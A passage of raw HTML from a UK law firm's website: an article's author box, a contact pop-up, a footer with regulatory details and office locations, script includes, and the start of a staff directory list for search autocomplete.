d="M3.36,32.09h6.46V15.91h4.51l.48-5.42h-4.99v-3.09c0-1.28,.26-1.78,1.49-1.78h3.5V0h-4.47C5.53,0,3.36,2.12,3.36,6.17v4.32H0v5.49H3.36v16.11Z"/></svg>            </a></li></ul>

        </div>
        <div class="print-article">
    <div>Print article </div>
    <button type="button"
        class="print-article__btn"
        aria-label="Print article"
        onclick="window.print()">
           <img src=" /app/themes/picostrap5-child-base/dist/static/img/print-icon.7122f91efccea9ca16710af0fd0d7261.png" alt="Print" data-lazy-src="/app/themes/picostrap5-child-base/dist/static/img/print-icon.7122f91efccea9ca16710af0fd0d7261.png"><noscript><img src=" /app/themes/picostrap5-child-base/dist/static/img/print-icon.7122f91efccea9ca16710af0fd0d7261.png" alt="Print"></noscript>
    </button>
</div>
    </div> <div class="post-content-footer__section  news-insights-author-list-mobile"><div class="post-authors">
    <h6>Author</h6>
    <div class="post-authors__list">
                    <div class="post-author-item">
                <div class="post-author-item__image-container">
                                                                <a href="https://www.michelmores.com/people/robert-forsyth/">
                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
                                 alt="Robert Forsyth"
                                 style="transform: scale(1);"
                            data-lazy-src="https://www.michelmores.com/app/uploads/2024/01/DSC_6936-copy-Prefrence-min-768x512.jpg" ><noscript><img src="https://www.michelmores.com/app/uploads/2024/01/DSC_6936-copy-Prefrence-min-768x512.jpg"
                                 alt="Robert Forsyth"
                                 style="transform: scale(1);"
                            ></noscript>
                        </a>
                                    </div>

                <div class="post-author-item__info">
                    <a href="https://www.michelmores.com/people/robert-forsyth/">Robert Forsyth</a>
                </div>
            </div>
            </div>
</div>
</div>  </div></div>
    </div>
</div>


</main>

<section class="cta-popup  js-cta-popup">
    <header class="cta-popup__header  js-cta-popup-header">How can we direct you?</header>
    <div class="cta-popup__body">
        <div class="cta-popup__buttons">
                            <a
                    href="https://www.michelmores.com/new-enquiries/"
                    target=""
                    class="cta-popup__btn"
                >I would like advice</a>
                            <a
                    href="https://www.michelmores.com/people/"
                    target=""
                    class="cta-popup__btn"
                >I know who to contact</a>
                            <a
                    href="https://www.michelmores.com/contact/"
                    target=""
                    class="cta-popup__btn"
                >I'd like office information</a>
                            <a
                    href="https://www.michelmores.com/other-enquiry/"
                    target=""
                    class="cta-popup__btn"
                >Something else</a>
                    </div>
        <button type="button" class="cta-popup__close  js-cta-popup-close">Close window, I'm just browsing</button>
    </div>
</section>

<div class="sitewide-popup  sitewide-popup--default  js-sitewide-popup" data-pid="21541"></div>


<footer class="site-footer">
    <div class="site-footer__top">
        <div class="container">
            <div class="site-footer-top__grid">
                <div class="site-footer__contacts">
                    <div class="site-footer__logo">
                        <svg class="svg-icon  svg-icon--michelmores-text" viewBox="0 0 1366 188"  xmlns="http://www.w3.org/2000/svg">
    <path d="M176.48 60.8208C169.97 56.8108 161.74 54.8008 151.78 54.8008C147.6 54.8008 143.35 55.4408 139.01 56.7308C134.67 58.0208 130.49 59.8208 126.48 62.1508C122.46 64.4808 118.85 67.2508 115.64 70.4608C113.01 73.0908 110.78 75.8908 108.91 78.8308C107.22 74.5408 105.13 70.8508 102.63 67.8108C98.93 63.3108 94.48 60.0208 89.26 57.9308C84.04 55.8408 78.06 54.8008 71.31 54.8008C66.97 54.8008 62.6 55.5208 58.18 56.9708C53.76 58.4208 49.63 60.3408 45.77 62.7508C41.92 65.1608 38.5 68.0908 35.53 71.5408C34.81 72.3708 34.14 73.2308 33.5 74.1008L33 57.2008H0V184.651H34.45V108.761C34.45 105.231 35.09 101.981 36.38 99.0008C37.66 96.0308 39.43 93.4608 41.68 91.2908C43.93 89.1208 46.66 87.4408 49.87 86.2308C53.08 85.0308 56.45 84.4208 59.99 84.4208C66.74 84.4208 71.92 86.5908 75.53 90.9308C79.14 95.2708 80.95 101.451 80.95 109.481V184.651H115.16V108.761C115.16 105.231 115.8 102.011 117.09 99.1208C118.37 96.2308 120.14 93.6608 122.39 91.4108C124.64 89.1608 127.37 87.4408 130.58 86.2308C133.79 85.0308 137.24 84.4208 140.94 84.4208C148.01 84.4208 153.27 86.5108 156.72 90.6808C160.17 94.8608 161.9 101.281 161.9 109.951V184.641H196.11V107.541C196.11 95.9808 194.46 86.3008 191.17 78.5108C187.89 70.7408 182.99 64.8308 176.48 60.8208Z" />
    <path d="M249.28 57.2002H215.07V184.65H249.28V57.2002Z" />
    <path d="M311.9 89.13C317.04 86 322.9 84.43 329.49 84.43C333.67 84.43 337.72 85.15 341.66 86.6C345.59 88.05 349.25 90.06 352.62 92.62C355.99 95.19 358.8 98 361.05 101.05L379.6 78.4C374.3 71.01 366.95 65.19 357.55 60.93C348.15 56.68 337.75 54.54 326.35 54.54C314.14 54.54 303.22 57.43 293.58 63.21C283.94 68.99 276.35 76.91 270.81 86.94C265.27 96.98 262.5 108.35 262.5 121.03C262.5 133.4 265.27 144.6 270.81 154.64C276.35 164.68 283.94 172.59 293.58 178.37C303.22 184.15 314.14 187.04 326.35 187.04C337.11 187.04 347.35 184.91 357.07 180.65C366.79 176.4 374.3 170.81 379.6 163.9L361.05 141.25C358.16 144.46 355.11 147.27 351.89 149.68C348.67 152.09 345.18 153.9 341.41 155.1C337.63 156.3 333.66 156.91 329.48 156.91C323.22 156.91 317.51 155.31 312.37 152.09C307.23 148.88 303.13 144.54 300.08 139.08C297.03 133.62 295.5 127.52 295.5 120.77C295.5 113.87 296.95 107.64 299.84 102.1C302.74 96.6 306.76 92.26 311.9 89.13Z" />
    <path d="M485.67 60.3401C479.16 56.4801 471.09 54.5601 461.46 54.5601C454.55 54.5601 447.88 56.0101 441.46 58.9001C435.03 61.7901 429.49 65.6101 424.84 70.3401C423.89 71.3101 423.01 72.3101 422.19 73.3201V6.37012H388.22V184.66C390.31 184.66 392.8 184.66 395.69 184.66C398.58 184.66 401.79 184.66 405.33 184.66H422.44V108.28C422.44 104.75 423.08 101.53 424.37 98.6401C425.65 95.7501 427.54 93.1801 430.03 90.9301C432.52 88.6801 435.37 86.9501 438.58 85.7501C441.79 84.5501 445.33 83.9401 449.18 83.9401C454.16 83.7801 458.25 84.5801 461.47 86.3501C464.68 88.1201 467.09 90.9301 468.7 94.7801C470.3 98.6401 471.11 103.45 471.11 109.24V184.65H505.32V106.83C505.32 95.2701 503.67 85.5901 500.38 77.8001C497.08 70.0101 492.18 64.1901 485.67 60.3401Z" />
    <path d="M623.13 72.5008C617.75 66.8008 611.4 62.3808 604.1 59.2508C596.79 56.1208 588.8 54.5508 580.13 54.5508C570.65 54.5508 561.94 56.2008 553.99 59.4908C546.04 62.7808 539.17 67.4008 533.39 73.3408C527.61 79.2808 523.11 86.3908 519.9 94.6608C516.69 102.931 515.08 112.051 515.08 122.011C515.08 134.541 517.93 145.701 523.63 155.501C529.33 165.301 537.36 173.011 547.72 178.631C558.08 184.251 570.16 187.061 583.98 187.061C589.92 187.061 595.87 186.341 601.81 184.891C607.75 183.441 613.53 181.281 619.16 178.381C624.78 175.491 629.84 172.041 634.34 168.021L618.2 145.131C612.74 149.471 607.68 152.521 603.02 154.291C598.36 156.061 593.22 156.941 587.6 156.941C579.41 156.941 572.3 155.421 566.28 152.361C560.26 149.311 555.64 144.931 552.43 139.231C550.59 135.961 549.29 132.381 548.51 128.511H639.41L639.65 117.911C639.81 108.751 638.45 100.321 635.55 92.6108C632.65 84.9108 628.51 78.2108 623.13 72.5008ZM562.41 87.9208C567.31 85.1108 573.37 83.7008 580.6 83.7008C585.26 83.7008 589.51 84.7108 593.37 86.7108C597.23 88.7208 600.4 91.4108 602.89 94.7808C605.38 98.1508 606.78 102.091 607.11 106.591V107.311H548.85C549.46 104.641 550.28 102.181 551.34 99.9608C553.82 94.7508 557.51 90.7308 562.41 87.9208Z" />
    <path d="M686.07 6.37012H651.86V184.66H686.07V6.37012Z" />
    <path d="M880.93 60.8208C874.42 56.8108 866.19 54.8008 856.23 54.8008C852.05 54.8008 847.8 55.4408 843.46 56.7308C839.12 58.0208 834.94 59.8208 830.93 62.1508C826.91 64.4808 823.3 67.2508 820.09 70.4608C817.46 73.0908 815.23 75.8908 813.36 78.8308C811.67 74.5408 809.58 70.8508 807.08 67.8108C803.38 63.3108 798.93 60.0208 793.71 57.9308C788.49 55.8408 782.51 54.8008 775.76 54.8008C771.42 54.8008 767.05 55.5208 762.63 56.9708C758.21 58.4208 754.08 60.3408 750.22 62.7508C746.37 65.1608 742.95 68.0908 739.98 71.5408C739.26 72.3708 738.59 73.2308 737.95 74.1008L737.45 57.2008H704.44V184.651H738.89V108.761C738.89 105.231 739.53 101.981 740.82 99.0008C742.1 96.0308 743.87 93.4608 746.12 91.2908C748.37 89.1208 751.1 87.4408 754.31 86.2308C757.52 85.0308 760.89 84.4208 764.43 84.4208C771.18 84.4208 776.36 86.5908 779.97 90.9308C783.58 95.2708 785.39 101.451 785.39 109.481V184.651H819.6V108.761C819.6 105.231 820.24 102.011 821.53 99.1208C822.81 96.2308 824.58 93.6608 826.83 91.4108C829.08 89.1608 831.81 87.4408 835.02 86.2308C838.23 85.0308 841.68 84.4208 845.38 84.4208C852.45 84.4208 857.71 86.5108 861.16 90.6808C864.61 94.8608 866.34 101.281 866.34 109.951V184.641H900.55V107.541C900.55 95.9808 898.9 86.3008 895.61 78.5108C892.34 70.7408 887.44 64.8308 880.93 60.8208Z" />
    <path d="M1012.88 63.1008C1002.76 57.4008 991.2 54.5508 978.19 54.5508C965.34 54.5508 953.81 57.4008 943.62 63.1008C933.42 68.8008 925.39 76.6308 919.53 86.5908C913.66 96.5508 910.74 108.031 910.74 121.041C910.74 133.731 913.67 145.051 919.53 155.011C925.39 164.971 933.42 172.801 943.62 178.501C953.82 184.201 965.34 187.051 978.19 187.051C991.2 187.051 1002.77 184.201 1012.88 178.501C1023 172.801 1030.99 164.971 1036.85 155.011C1042.71 145.051 1045.64 133.731 1045.64 121.041C1045.64 108.031 1042.71 96.5508 1036.85 86.5908C1030.99 76.6408 1023 68.8108 1012.88 63.1008ZM1006.73 139.601C1003.92 145.061 1000.06 149.401 995.17 152.611C990.27 155.831 984.61 157.431 978.18 157.431C971.91 157.431 966.29 155.831 961.31 152.611C956.33 149.401 952.4 145.061 949.5 139.601C946.61 134.141 945.24 127.961 945.4 121.051C945.24 113.821 946.6 107.481 949.5 102.021C952.39 96.5608 956.33 92.2208 961.31 89.0108C966.29 85.8008 971.91 84.1908 978.18 84.1908C984.6 84.1908 990.26 85.7608 995.17 88.8908C1000.07 92.0208 1003.92 96.3608 1006.73 101.901C1009.54 107.441 1010.86 113.831 1010.71 121.051C1010.87 127.961 1009.54 134.141 1006.73 139.601Z" />
    <path d="M1135.85 55.1508C1133.36 54.7508 1130.67 54.5508 1127.78 54.5508C1121.35 54.5508 1115.21 56.1208 1109.35 59.2508C1103.48 62.3808 1098.42 66.6008 1094.17 71.9008C1092.58 73.8808 1091.13 75.9508 1089.85 78.0908L1089.24 57.2008H1056.23V184.651H1090.68V118.881C1090.68 114.701 1091.36 110.931 1092.73 107.561C1094.09 104.191 1096.02 101.261 1098.51 98.7708C1101 96.2808 1103.89 94.3508 1107.18 92.9908C1110.47 91.6308 1113.96 90.9408 1117.66 90.9408C1120.55 90.9408 1123.4 91.3008 1126.21 92.0208C1129.02 92.7408 1131.31 93.5108 1133.08 94.3108L1142.24 56.9708C1140.46 56.1608 1138.34 55.5608 1135.85 55.1508Z" />
    <path d="M1243.4 72.5008C1238.02 66.8008 1231.67 62.3808 1224.37 59.2508C1217.06 56.1208 1209.07 54.5508 1200.4 54.5508C1190.92 54.5508 1182.21 56.2008 1174.26 59.4908C1166.31 62.7808 1159.44 67.4008 1153.66 73.3408C1147.88 79.2808 1143.38 86.3908 1140.17 94.6608C1136.96 102.931 1135.35 112.051 1135.35 122.011C1135.35 134.541 1138.2 145.701 1143.9 155.501C1149.6 165.301 1157.63 173.011 1167.99 178.631C1178.35 184.251 1190.43 187.061 1204.25 187.061C1210.19 187.061 1216.14 186.341 1222.08 184.891C1228.02 183.441 1233.8 181.281 1239.43 178.381C1245.05 175.491 1250.11 172.041 1254.61 168.021L1238.47 145.131C1233.01 149.471 1227.95 152.521 1223.29 154.291C1218.63 156.061 1213.49 156.941 1207.87 156.941C1199.68 156.941 1192.57 155.421 1186.55 152.361C1180.53 149.311 1175.91 144.931 1172.7 139.231C1170.86 135.961 1169.56 132.381 1168.78 128.511H1259.68L1259.92 117.911C1260.08 108.751 1258.72 100.321 1255.82 92.6108C1252.91 84.9108 1248.78 78.2108 1243.4 72.5008ZM1182.68 87.9208C1187.58 85.1108 1193.64 83.7008 1200.87 83.7008C1205.53 83.7008 1209.78 84.7108 1213.64 86.7108C1217.5 88.7208 1220.67 91.4108 1223.16 94.7808C1225.65 98.1508 1227.05 102.091 1227.38 106.591V107.311H1169.12C1169.73 104.641 1170.55 102.181 1171.61 99.9608C1174.09 94.7508 1177.78 90.7308 1182.68 87.9208Z" />
    <path d="M1364.19 134.181C1362.99 130.411 1360.94 127.071 1358.05 124.181C1354.83 120.811 1350.58 117.841 1345.28 115.271C1339.98 112.701 1333.47 110.371 1325.76 108.281C1319.98 106.681 1315.28 105.231 1311.67 103.941C1308.06 102.661 1305.44 101.531 1303.84 100.571C1302.23 99.2908 1300.99 97.8808 1300.11 96.3508C1299.22 94.8308 1298.78 93.1808 1298.78 91.4108C1298.78 89.6408 1299.14 88.0408 1299.86 86.5908C1300.58 85.1408 1301.67 83.9008 1303.11 82.8608C1304.56 81.8208 1306.36 81.0508 1308.53 80.5708C1310.7 80.0908 1313.14 79.8508 1315.88 79.8508C1318.93 79.8508 1322.3 80.5408 1326 81.9008C1329.69 83.2708 1333.39 85.0308 1337.08 87.2008C1340.77 89.3708 1344.07 91.9008 1346.96 94.7908L1365.27 74.3108C1361.25 70.3008 1356.55 66.8008 1351.18 63.8308C1345.8 60.8608 1340.01 58.5708 1333.83 56.9608C1327.64 55.3608 1321.26 54.5508 1314.68 54.5508C1305.84 54.5508 1297.69 56.1608 1290.23 59.3708C1282.76 62.5808 1276.77 67.0808 1272.28 72.8608C1267.78 78.6408 1265.53 85.3908 1265.53 93.1008C1265.53 97.9208 1266.29 102.341 1267.82 106.351C1269.34 110.371 1271.55 113.901 1274.45 116.951C1277.98 120.651 1282.56 123.901 1288.18 126.711C1293.8 129.521 1300.71 131.971 1308.9 134.061C1314.2 135.511 1318.58 136.831 1322.03 138.041C1325.48 139.241 1327.85 140.331 1329.14 141.291C1332.03 143.221 1333.48 145.951 1333.48 149.481C1333.48 151.411 1333.12 153.091 1332.4 154.541C1331.68 155.991 1330.59 157.231 1329.15 158.271C1327.7 159.321 1326.02 160.121 1324.09 160.681C1322.16 161.241 1320.07 161.521 1317.82 161.521C1311.56 161.521 1305.41 160.361 1299.39 158.031C1293.37 155.701 1287.86 151.891 1282.89 146.591L1261.45 164.901C1267.23 171.971 1274.74 177.431 1283.98 181.281C1293.21 185.141 1303.69 187.061 1315.42 187.061C1325.06 187.061 1333.69 185.331 1341.32 181.881C1348.95 178.431 1354.97 173.611 1359.39 167.421C1363.81 161.241 1366.02 154.211 1366.02 146.341C1366 142.011 1365.4 137.961 1364.19 134.181Z" />
    <path d="M250.592 27.552C254.804 17.3826 249.975 5.72389 239.806 1.51149C229.637 -2.7009 217.978 2.12822 213.765 12.2976C209.553 22.467 214.382 34.1258 224.552 38.3381C234.721 42.5505 246.38 37.7214 250.592 27.552Z" />
</svg>                    </div>

                    <p>
                        <a href="/contact" class="js-cta-popup-nav-menu-trigger-btn">Contact us</a>
                    </p>
                    <p><a href="tel:+443330043456">+44 (0) 333 004 3456</a></p>
                    <p><a href="mailto:enquiries@michelmores.com">enquiries@michelmores.com</a></p>
                    <p><a href="/subscribe/">Subscribe to updates</a></p>

                                            <ul class="site-footer__social-links-list">
                                                            <li>
                                    <a href="https://www.linkedin.com/company/michelmores" target="_blank" class="social-link--linkedin">
                                                                                    <svg class="svg-icon  svg-icon--linkedin" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29.61 28.3"><path class="cls-1" d="M29.61,17.35v10.95h-6.35v-10.22c0-2.57-.92-4.32-3.22-4.32-1.75,0-2.8,1.18-3.26,2.32-.17,.41-.21,.97-.21,1.55v10.66h-6.35s.09-17.3,0-19.09h6.35v2.71s-.03,.04-.04,.06h.04v-.06c.84-1.3,2.35-3.15,5.72-3.15,4.18,0,7.31,2.73,7.31,8.59h0ZM3.59,0C1.42,0,0,1.43,0,3.3s1.38,3.3,3.51,3.3h.04c2.21,0,3.59-1.47,3.59-3.3-.04-1.87-1.38-3.3-3.55-3.3h0ZM.38,28.3H6.72V9.2H.38V28.3Z"/></svg>                                                                            </a>
                                </li>
                                                            <li>
                                    <a href="https://en-gb.facebook.com/michelmores" target="_blank" class="social-link--facebook">
                                                                                    <svg class="svg-icon  svg-icon--facebook" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14.81 32.09"><path class="cls-1" d="M3.36,32.09h6.46V15.91h4.51l.48-5.42h-4.99v-3.09c0-1.28,.26-1.78,1.49-1.78h3.5V0h-4.47C5.53,0,3.36,2.12,3.36,6.17v4.32H0v5.49H3.36v16.11Z"/></svg>                                                                            </a>
                                </li>
                                                            <li>
                                    <a href="https://www.instagram.com/michelmores" target="_blank" class="social-link--instagram">
                                                                                    <svg class="svg-icon  svg-icon--instagram" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30.56 30.56"><path class="cls-1" d="M15.28,2.75c4.08,0,4.56,.02,6.17,.09,1.49,.07,2.3,.32,2.84,.53,.71,.28,1.22,.61,1.76,1.14,.53,.53,.87,1.04,1.14,1.76,.21,.54,.46,1.35,.53,2.84,.07,1.61,.09,2.09,.09,6.17s-.02,4.56-.09,6.17c-.07,1.49-.32,2.3-.53,2.84-.28,.71-.61,1.22-1.14,1.76s-1.04,.87-1.76,1.14c-.54,.21-1.35,.46-2.84,.53-1.61,.07-2.09,.09-6.17,.09s-4.56-.02-6.17-.09c-1.49-.07-2.3-.32-2.84-.53-.71-.28-1.22-.61-1.76-1.14-.53-.53-.87-1.04-1.14-1.76-.21-.54-.46-1.35-.53-2.84-.07-1.61-.09-2.09-.09-6.17s.02-4.56,.09-6.17c.07-1.49,.32-2.3,.53-2.84,.28-.71,.61-1.22,1.14-1.76,.53-.53,1.04-.87,1.76-1.14,.54-.21,1.35-.46,2.84-.53,1.61-.07,2.09-.09,6.17-.09m0-2.75c-4.15,0-4.67,.02-6.3,.09-1.63,.07-2.74,.33-3.71,.71-1,.39-1.86,.91-2.71,1.76-.85,.85-1.37,1.7-1.76,2.71-.38,.97-.64,2.08-.71,3.71-.07,1.63-.09,2.15-.09,6.3s.02,4.67,.09,6.3c.07,1.63,.33,2.74,.71,3.71,.39,1,.91,1.86,1.76,2.71,.85,.85,1.7,1.37,2.71,1.76,.97,.38,2.08,.64,3.71,.71,1.63,.07,2.15,.09,6.3,.09s4.67-.02,6.3-.09c1.63-.07,2.74-.33,3.71-.71,1.01-.39,1.86-.91,2.71-1.76,.85-.85,1.37-1.7,1.76-2.71,.38-.97,.64-2.08,.71-3.71,.07-1.63,.09-2.15,.09-6.3s-.02-4.67-.09-6.3c-.07-1.63-.33-2.74-.71-3.71-.39-1-.91-1.86-1.76-2.71-.85-.85-1.7-1.37-2.71-1.76-.97-.38-2.08-.64-3.71-.71-1.63-.07-2.15-.09-6.3-.09"/><path class="cls-1" d="M15.28,7.43c-4.33,0-7.85,3.51-7.85,7.85s3.51,7.85,7.85,7.85,7.85-3.51,7.85-7.85-3.51-7.85-7.85-7.85m0,12.94c-2.81,0-5.09-2.28-5.09-5.09s2.28-5.09,5.09-5.09,5.09,2.28,5.09,5.09-2.28,5.09-5.09,5.09"/><path class="cls-1" d="M25.27,7.12c0,1.01-.82,1.83-1.83,1.83s-1.83-.82-1.83-1.83,.82-1.83,1.83-1.83,1.83,.82,1.83,1.83"/></svg>                                                                            </a>
                                </li>
                                                            <li>
                                    <a href="https://www.youtube.com/channel/UCk7iw9fczq1_8L_3vt42cug" target="_blank" class="social-link--youtube">
                                                                                    <svg class="svg-icon  svg-icon--youtube" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30.43 21.53"><path class="cls-1" d="M24.11,0H6.32C2.83,0,0,2.83,0,6.32V15.21c0,3.49,2.83,6.32,6.32,6.32H24.11c3.49,0,6.32-2.83,6.32-6.32V6.32c0-3.49-2.83-6.32-6.32-6.32Zm-4.27,11.2l-8.32,3.97c-.22,.11-.48-.06-.48-.3V6.68c0-.25,.26-.41,.49-.3l8.32,4.22c.25,.13,.24,.48,0,.6Z"/></svg>                                                                            </a>
                                </li>
                                                    </ul>
                                    </div>
                <div class="site-footer__menu-container">
                                            <ul id="menu-footer-menu-new" class="site-footer-menu"><li class="site-footer-menu-item site-footer-menu-item--heading-style site-footer-menu-item--has-children"><a  href="#">Quick Links</a>
<ul class="sub-menu">
<li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/online-payments/">Online Payments</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/people/">People</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/about/">About</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/careers/">Careers</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/staff-login/">Staff Login</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/awards-and-accreditations/">Awards &#038; Accreditations</a></li></ul>
</li><li class="site-footer-menu-item site-footer-menu-item--heading-style site-footer-menu-item--has-children"><a  href="#">Legal &#038; Regulatory</a>
<ul class="sub-menu">
<li class="site-footer-menu-item"><a  href="https://www.michelmores.com/regulation-compliance/">View all Policies</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/privacy-policy/">Privacy Policy</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/terms-conditions/">Website Terms</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/cookie-policy/">Cookie Policy</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/modern_slavery_act/">Modern Slavery Act</a></li><li class="site-footer-menu-item"><button type="button" class="js-cookie-trigger" aria-label="Set cookie preferences">Cookies Preferences</button></li></ul>
</li></ul>                                    </div>
            </div>
        </div>
    </div>
    <div class="site-footer__bottom">
        <div class="container">
            <div class="site-footer-bottom__grid">
                <div class="site-footer-bottom__badge">
                    <!-- Start of SRA Digital Badge code -->
                    <div style="width:163px;">
                        <div style="text-align:center; position: relative;padding-bottom: 60%;height: auto;overflow: hidden;"><iframe loading="lazy" frameborder="0" scrolling="no" allowTransparency="true" src="about:blank" style="border:0px; margin:0px; padding:0px; backgroundColor:transparent; top:0px; left:0px; width:100%; height:100%; position: absolute;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://cdn.yoshki.com/iframe/55849r.html"></iframe><noscript><iframe frameborder="0" scrolling="no" allowTransparency="true" src="https://cdn.yoshki.com/iframe/55849r.html" style="border:0px; margin:0px; padding:0px; backgroundColor:transparent; top:0px; left:0px; width:100%; height:100%; position: absolute;"></iframe></noscript></div>
                    </div>
                    <!-- End of SRA Digital Badge code -->
                </div>
                <div class="site-footer-bottom__content">
                                            <div class="site-footer-bottom__locations">
                            <p>Locations:</p>
                            <ul>
                                                                    <li>
                                        <a href="https://www.michelmores.com/location/london/" title="london">london</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.michelmores.com/location/cheltenham/" title="cheltenham">cheltenham</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.michelmores.com/location/bristol/" title="bristol">bristol</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.michelmores.com/location/exeter/" title="exeter">exeter</a>
                                    </li>
                                                            </ul>
                        </div>
                    
                                            <div class="site-footer-bottom__text">
                            <p>© Michelmores LLP is a Limited Liability Partnership, authorised and regulated by the Solicitors Regulation Authority (SRA authorisation number 463401) and registered in England and Wales under Partnership No. OC326242.<br />
The registered office is Woodwater House, Pynes Hill, Exeter, EX2 5WR. A list of the members (all of whom are solicitors or barristers) is available for inspection at the registered office and at michelmores.com</p>
                        </div>
                    
                    <ul class="site-footer-bottom__copyright">
                        <li>&copy; 2026 Michelmores LLP. All rights reserved</li>
                        <li>Website maintained by <a href="https://appeal.digital/" target="_blank" title="Appeal Digital">Appeal Digital</a></li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
</footer>

<script async="async" src="https://static.srcspot.com/libs/jennilee.js" type="application/javascript"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp/wp-*.php","/wp/wp-admin/*","/app/uploads/*","/app/*","/app/plugins/*","/app/themes/picostrap5-child-base/*","/app/themes/picostrap5/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" defer="defer" type="text/javascript" id="wp-i18n-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" defer="defer" type="text/javascript" id="wp-a11y-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/static/scripts/base-theme-vendor.min.e7ed0a05859aa8df4c19960d11c7a0b3.js?ver=1.0.0" defer="defer" type="text/javascript" id="base_theme_vendor-js"></script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/base_theme_script.741df41066034171df440a9faf7fbef1.js?ver=1.0.0" defer="defer" type="text/javascript" id="js_base_theme-js"></script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/manifest.049d664371e989ffd0b380ce7ed78254.js?ver=1.0.0" id="js_manifest-js"></script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/vendor.8b69df06f5d855083e3b1a87aa8e8e68.js?ver=1.0.0" defer="defer" type="text/javascript" id="js_vendor-js"></script>
<script id="js_main-js-extra">
var JS_GLOBALS = {"vendorFiles":{"vendor-vue":"https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/vendor-vue.013f198a27e930b68df2622b188842b9.js","vendor-vuex":"https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/vendor-vuex.b37c0aad95145a5bc43cc230a8d0f81b.js"}};
//# sourceURL=js_main-js-extra
</script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/main.76fc79e18e587eaa08b1daa2b93c3a1a.js?ver=1.0.0" defer="defer" type="text/javascript" id="js_main-js"></script>
		<link rel="stylesheet" type="text/css" href="https://www.michelmores.com/app/plugins/wp-post-inline-filter/assets/css/jquery.multiselect.css">
		<script type="text/javascript" src="https://www.michelmores.com/app/plugins/wp-post-inline-filter/assets/js/jquery.multiselect.js"></script>
		<script type="text/javascript">
			;(function($){
				var main_autocomplete_source = [{"id":23143,"label":"Abbey Chiswell","value":"Abbey Chiswell","url":"https:\/\/www.michelmores.com\/people\/abbey-chiswell\/","locations":"","sectors":[],"job_title":null},{"id":174,"label":"Abigail Brown","value":"Abigail Brown","url":"https:\/\/www.michelmores.com\/people\/abigail-brown\/","locations":"","sectors":[],"job_title":"Associate"},{"id":404,"label":"Abigail Leighton-Boyce","value":"Abigail Leighton-Boyce","url":"https:\/\/www.michelmores.com\/people\/abigail-leighton-boyce\/","locations":"","sectors":[],"job_title":"Communications Executive"},{"id":173,"label":"Adam Corbin","value":"Adam Corbin","url":"https:\/\/www.michelmores.com\/people\/adam-corbin-faav\/","locations":"","sectors":[],"job_title":"Partner"},{"id":21272,"label":"Adam Kean","value":"Adam Kean","url":"https:\/\/www.michelmores.com\/people\/adam-kean\/","locations":"","sectors":[],"job_title":null},{"id":510,"label":"Adam Marques-Quint","value":"Adam Marques-Quint","url":"https:\/\/www.michelmores.com\/people\/adam-marques-quint\/","locations":"","sectors":[],"job_title":"Associate"},{"id":102,"label":"Adrian Bennett","value":"Adrian Bennett","url":"https:\/\/www.michelmores.com\/people\/adrian-bennett\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":25469,"label":"Alex Kuklenko","value":"Alex Kuklenko","url":"https:\/\/www.michelmores.com\/people\/alex-kuklenko\/","locations":"","sectors":[],"job_title":null},{"id":23162,"label":"Alex Peltiez","value":"Alex Peltiez","url":"https:\/\/www.michelmores.com\/people\/alex-peltiez\/","locations":"","sectors":[],"job_title":null},{"id":6365,"label":"Alex Ricketts","value":"Alex Ricketts","url":"https:\/\/www.michelmores.com\/people\/alex-ricketts\/","locations":"","sectors":[],"job_title":null},{"id":19679,"label":"Alex Southall","value":"Alex Southall","url":"https:\/\/www.michelmores.com\/people\/alex-southall\/","locations":"","sectors":[],"job_title":null},{"id":20902,"label":"Alexa Payet","value":"Alexa 